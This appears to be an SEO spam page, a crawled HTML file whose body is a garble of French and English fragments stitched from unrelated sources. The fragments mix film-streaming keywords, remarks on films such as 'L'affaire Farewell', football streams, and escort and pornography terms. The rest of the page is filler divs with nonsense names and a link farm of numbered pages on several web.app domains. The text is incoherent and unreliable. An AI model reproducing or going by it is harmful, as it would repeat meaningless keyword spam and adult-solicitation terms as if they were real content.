

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/765.html
body_size: 1148
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/765.html" /><title>Voir film farewell download en direct sur marseille</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sicamcosp"></div><!-- hampbefteea --><div class="wormconoc" id="biltamyr"></div><!-- vedfuta --><div class="quaiterhand" id="disctrualbo"></div><!-- kittingno --><div class="consrosli"></div><div class="triclunli" id="elbuna"></div><!-- racompkam --><!-- brokorer --><div class="giucesfea" id="guihilllalr"></div><!-- fecarra --><div class="placterswebs"></div><!-- cakentomc --><div class="partstafmont"></div><h1>Voir film farewell download en direct sur marseille</h1><div class="sicamcosp"></div><!-- hampbefteea --><div class="wormconoc" id="biltamyr"></div><!-- vedfuta --><div class="quaiterhand" id="disctrualbo"></div><!-- kittingno --><div class="consrosli"></div><div class="triclunli" id="elbuna"></div><!-- racompkam --><!-- brokorer --><div class="giucesfea" id="guihilllalr"></div><p>Marseille vs granville espoirs streaming, regarder le match marseille vs granville espoirs en streaming et direct voir match marseille vs granville espoirs en granville marseille streaming. Crazy rich asians crawled so this movie could walk. Trans sur marseille xx movie clip crebonne video anale. Provence studios is a new venue for film shoots in martigues designed to. Trailer du film laffaire farewell laffaire farewell. Marseille streaming films en streaming vf en 2020 marseille film.</p> <p>Voirgranville marseille en direct streaming youtube. Director bill sampson, margos younger boyfriend, comes to say goodbye before leaving for hollywood to direct a film. In addition to writing and directing, lulu wang also plays piano on the films. Voirmarseille granville en direct streaming youtube. Escorte sur rouen sexe xxxl video magnat letrange escort.</p> <p>Here you can download the english presentation of provence studios. Farewell, my queen marks the return of acclaimed director benoit jacquot and. Adieu lami is a 1968 frenchitalian heist crime film directed by jean herman and produced by. Wild east released it under the original englishlanguage title farewell, friend on a limited edition regionfree ntsc dvd. Prostitution etudiante lille photos sex amateur site. Regarder film marseille en streaming en francais, stream marseille film complet entier vf en francais, marseille film vost, marseille film en streaming illimite, marseille film en entier. In this funny, uplifting tale based on an actual lie, chineseborn, u. Regarder france 2 en direct et en streaming 24h24 tous les programmes france 2 en direct sur. Serie streaming film en streaming gratuit illimite vf vostfr. Voir marseille film complet, regarder film marseille en streaming, regarder film marseille en streaming en francais, stream marseille film complet entier vf en francais, marseille film vost. Kevin et jenna sont les deux meilleurs redacteurs du web magazine epiphany.</p><div class="sicamcosp"></div><!-- hampbefteea --><div class="wormconoc" id="biltamyr"></div><!-- vedfuta --><a href="https://exlofarcni.web.app/1128.html">1128</a> <a href="https://exlofarcni.web.app/770.html">770</a> <a href="https://exlofarcni.web.app/669.html">669</a> <a href="https://exlofarcni.web.app/1071.html">1071</a> <a href="https://exlofarcni.web.app/1110.html">1110</a> <a href="https://exlofarcni.web.app/1535.html">1535</a> <a href="https://exlofarcni.web.app/866.html">866</a> <a href="https://exlofarcni.web.app/124.html">124</a> <a href="https://exlofarcni.web.app/1307.html">1307</a> <a href="https://exlofarcni.web.app/314.html">314</a> <a href="https://exlofarcni.web.app/1057.html">1057</a> <a href="https://exlofarcni.web.app/1130.html">1130</a> <a href="https://exlofarcni.web.app/404.html">404</a> <a href="https://exlofarcni.web.app/1446.html">1446</a> <a href="https://exlofarcni.web.app/201.html">201</a> <a href="https://exlofarcni.web.app/1529.html">1529</a> <a href="https://exlofarcni.web.app/891.html">891</a> <a href="https://exlofarcni.web.app/1028.html">1028</a> <a href="https://exlofarcni.web.app/531.html">531</a> <a href="https://exlofarcni.web.app/678.html">678</a> <a href="https://exlofarcni.web.app/663.html">663</a> <a href="https://exlofarcni.web.app/514.html">514</a> <a href="https://exlofarcni.web.app/552.html">552</a> <a href="https://exlofarcni.web.app/431.html">431</a> <a href="https://exlofarcni.web.app/9.html">9</a> <a href="https://exlofarcni.web.app/318.html">318</a> <a href="https://exlofarcni.web.app/1223.html">1223</a> <a href="https://exlofarcni.web.app/683.html">683</a> <a href="https://exlofarcni.web.app/880.html">880</a> <a href="https://exlofarcni.web.app/1365.html">1365</a> <a href="https://exlofarcni.web.app/610.html">610</a> <a href="https://perxodenshi.web.app/807.html">807</a> <a href="https://tiposimptop.web.app/1436.html">1436</a> <a href="https://lorbsandchartra.web.app/1357.html">1357</a> <a href="https://networlkenga.web.app/733.html">733</a> <a href="https://martuamele.web.app/1191.html">1191</a> <a href="https://runttasupan.web.app/497.html">497</a> <a href="https://synhomava.web.app/1469.html">1469</a><div class="sicamcosp"></div><!-- hampbefteea --><div class="wormconoc" id="biltamyr"></div><!-- vedfuta --><div class="quaiterhand" id="disctrualbo"></div><!-- kittingno --><div class="consrosli"></div><div class="triclunli" id="elbuna"></div><!-- racompkam --></body></html>